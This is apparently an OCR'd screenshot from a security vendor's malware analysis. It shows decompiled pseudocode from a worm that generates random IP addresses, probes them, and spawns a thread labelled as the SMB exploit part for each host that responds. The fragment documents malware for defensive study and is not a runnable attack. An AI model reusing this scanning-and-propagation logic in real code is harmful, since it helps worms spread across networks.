 60 v10 = s_GenerIP(v7) % 0xFFu;
61 v11 = s_GenerIP((void *)0xFF);
62 sprintf(&Dest, aD_D_D_D, v6, v19, v10, v11 % 0xFF);// 拼接IP地址
63 v12 = inet_addr(&Dest);
64 if ( sub_407480(v12) > 0 )
65 break;
66 LABEL_23:
67 Sleep(0x64u);
68 }
69 v17 = 0;
70 v18 = 0;
71 v21 = v1();
72 v13 = 1;
73 while ( 1 )
74 {
75 sprintf(&Dest, aD_D_D_D, v6, v19, v10, v13);// 拼接IP地址
76 v14 = inet_addr(&Dest);
77 if ( sub_407480(v14) <= 0 )
78 goto LABEL_20;
© ANTIY 安天
79 v15 = (void *)beginthreadex(0, 0, s_smb, v14, 0, 0);// 漏洞利用部分
80 v16 = v15;
81 if ( v15 )
82 break;